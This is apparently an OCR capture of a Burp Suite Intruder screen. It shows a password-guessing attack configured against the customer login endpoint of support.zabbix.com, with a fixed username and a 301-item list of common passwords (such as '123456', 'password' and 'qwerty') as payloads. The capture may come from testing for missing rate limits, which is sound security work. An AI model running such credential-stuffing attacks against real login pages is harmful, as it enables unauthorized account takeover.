 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack Start attack
Target https://support.zabbix.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /servicedesk/customer/user/login HTTP/2
2 Host: support.zabbix.com
3 Cookie: atlassian.xsrf.token=
4 Content-Length: 76
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded
13 Origin: https://support.zabbix.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://support.zabbix.com/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 os_username=test%40gmail.com&os_password=§abcd1234§&os_captcha=&os_cookie=true
Search 1 highlight 1 payload position Length: 874
Payloads
Payload position: 1 - abcd1234
Payload type: Simple list
Payload count: 301
Request count: 301
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
123456789
12345678
qwerty
abc123
password1
12345
123123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings
Event log All issues Memory: 143.8MB Disabled